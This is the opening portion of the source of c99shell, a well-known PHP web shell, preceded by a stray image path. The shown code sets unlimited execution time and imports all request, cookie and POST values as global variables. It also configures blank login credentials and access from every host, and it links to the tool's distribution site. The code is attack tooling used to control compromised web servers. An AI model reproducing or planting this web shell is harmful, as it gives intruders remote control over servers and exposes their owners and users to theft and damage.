 <?php
//Starting calls
ini_set("max_execution_time",0);
if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec, $sec) = explode(" ", microtime()); return ((float)$usec + (float)$sec);}}
error_reporting(5);
$adires="";
@ignore_user_abort(TRUE);
@set_magic_quotes_runtime(0);
$win = strtolower(substr(PHP_OS,0,3)) == "win";
define("starttime",getmicrotime());
if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function strips(&$arr,$k="") {if (is_array($arr)) {foreach($arr as $k=>$v) {if (strtoupper($k) != "GLOBALS") {strips($arr["$k"]);}}} else {$arr = stripslashes($arr);}}} strips($GLOBALS);}
$_REQUEST = array_merge($_COOKIE,$_GET,$_POST);
foreach($_REQUEST as $k=>$v) {if (!isset($$k)) {$$k = $v;}}

$shver = "1.0 pre-release build #16"; //Current version
//CONFIGURATION AND SETTINGS
if (!empty($unset_surl)) {setcookie("c99sh_surl"); $surl = "";}
elseif (!empty($set_surl)) {$surl = $set_surl; setcookie("c99sh_surl",$surl);}
else {$surl = $_REQUEST["c99sh_surl"]; //Set this cookie for manual SURL
}

$surl_autofill_include = TRUE; //If TRUE then search variables with descriptors (URLs) and save it in SURL.

if ($surl_autofill_include and !$_REQUEST["c99sh_surl"]) {$include = "&"; foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name = urldecode($v[0]); $value = urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}}} if ($_REQUEST["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";}}

if (empty($surl))
{
 $surl = "?".$includestr; //Self url
}
$surl = htmlspecialchars($surl);

$timelimit = 0; //time limit of execution this script over server quote (seconds), 0 = unlimited.

//Authentication
$login = ""; //login
//DON'T FORGOT ABOUT PASSWORD!!!
$pass = ""; //password
$md5_pass = ""; //md5-cryped pass. if null, md5($pass)

$host_allow = array("*"); //array ("{mask}1","{mask}2",...), {mask} = IP or HOST e.g. array("192.168.0.*","127.0.0.1")
$login_txt = "Restricted area"; //http-auth message.
$accessdeniedmess = "<a href=\"http://ccteam.ru/releases/c99shell\">c99shell v.".$shver."</a>: access denied";

$gzipencode = TRUE; //Encode with gzip?